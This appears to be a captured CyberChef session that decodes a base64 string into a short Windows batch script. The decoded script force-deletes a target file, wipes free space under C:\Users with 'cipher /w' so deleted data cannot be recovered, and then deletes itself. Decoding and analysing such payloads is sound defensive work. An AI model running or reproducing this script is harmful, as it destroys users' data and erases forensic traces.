 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
QGVjaG8gb2ZmCnRpbWVvdXQgL3QgNSA+bnVsCmRlbCAvZiAvcSAiJX4xIgpjaXBoZXIgL3c6IkM6XFVzZXJzIiA+TlVMCihkZWwgL3EgL2YgI
iV+ZjAiID5OVUwgMj4mMSAmIGV4aXQgL2IgMCk=
ABC 148 1
Tт Raw Bytes CRLF (detected)
Output
@echo off
timeout /t 5 >nul
del /f /q "%~1"
cipher /w:"C:\Users" >NUL
(del /q /f "%~f0" >NUL 2>&1 & exit /b 0)